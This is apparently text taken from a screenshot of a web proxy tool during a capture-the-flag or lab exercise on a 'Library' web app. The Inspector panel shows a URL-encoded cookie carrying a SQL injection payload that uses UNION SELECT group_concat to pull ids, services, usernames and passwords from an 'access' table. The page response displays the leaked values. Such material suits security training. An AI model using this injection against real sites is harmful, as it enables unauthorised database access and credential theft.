 Response
Pretty Raw Hex Render \n
18 <link href="style.css" rel="stylesheet" type="text/css">
19 <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css">
20 </head>
21 <body class="loggedin">
22 <nav class="navtop">
23 <div>
24 <h1>Library</h1>
25 </div>
26 </nav>
27 <div class="content" id="content">
28 <h2>Library - Home Page</h2>
29 <p>Welcome to the Library !</p>
30
31 <form method="POST" action="library.php">
32 <div class="tab">
33 <button class="tablinks" id="Netherlands" name="country" value="Netherlands" type="submit">
Netherlands</button>
34 <button class="tablinks" id="England" name="country" value="England" type="submit">England</
button>
35 <button class="tablinks" id="Germany" name="country" value="Germany" type="submit">Germany</
button>
36 <button class="tablinks" id="France" name="country" value="France" type="submit">France</button>
37 <button class="tablinks" id="Romania" name="country" value="Romania" type="submit">Romania</
button>
38 <button class="tablinks" id="Scotland" name="country" value="Scotland" type="submit">Scotland</
button>
39 <button class="tablinks" id="Spain" name="country" value="Spain" type="submit">Spain</button>
40 <button class="tablinks" id="Sweden" name="country" value="Sweden" type="submit">Sweden</button>
41 <button class="tablinks" id="Norway" name="country" value="Norway" type="submit">Norway</button>
42 </div>
43 </form>
44
45 <!-- ripemd160 -->
46
47 <div><h3>We couldn't find any information for
48 1
49 ftp
50 globus
51 AroundTheWorld. </h3><br><p>Please try again later.</p></div>
52 </div>
53 </body>
54 </html>
55
Search...
0 highlights
Inspector
Back
Cookie
Name
lastviewed
Value
%22%7b%22lastviewed%22%3d%3d%22'Neth
e11rlands'union%20select%20group_con
cat('%5cn'%2cid%2c'%5cn'%2cservice%2
c'%5cn'%2cusername%2c'%5cn'%2cpasswo
rd)%20from%20access%20%23%22%7d%22
Decoded from: URL encoding
"{"lastviewed"=="'Nethe11rlands'unio
n select group_concat('\n',id,'\n',s
ervice,'\n',username,'\n',password)
from access #"}"
Cancel
Apply changes
2,031 bytes | 1 milli